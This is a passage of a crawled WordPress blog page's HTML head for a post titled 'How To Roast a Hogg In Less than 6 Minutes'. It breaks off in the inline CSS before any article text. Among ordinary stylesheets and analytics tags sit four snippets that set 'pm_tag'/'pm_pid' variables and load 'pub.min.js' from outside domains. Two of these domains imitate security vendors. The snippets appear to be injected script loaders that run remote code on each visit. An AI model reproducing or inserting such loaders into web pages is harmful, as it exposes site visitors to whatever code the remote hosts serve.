

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/
body_size: 17056
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>How To Roast a Hogg In Less than 6 Minutes &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; How To Roast a Hogg In Less than 6 Minutes Comments Feed" href="https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fhow-to-roast-a-hogg-in-less-than-6-minutes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fhow-to-roast-a-hogg-in-less-than-6-minutes%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/3244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=3244' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="How To Roast a Hogg In Less than 6 Minutes - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="How To Roast a Hogg In Less than 6 Minutes" />
<meta property="og:url" content="https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/How-To-Roast-a-Hogg.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="How To Roast a Hogg In Less than 6 Minutes" />
<meta name="twitter:title" content="How To Roast a Hogg In Less than 6 Minutes - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/How-To-Roast-a-Hogg.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
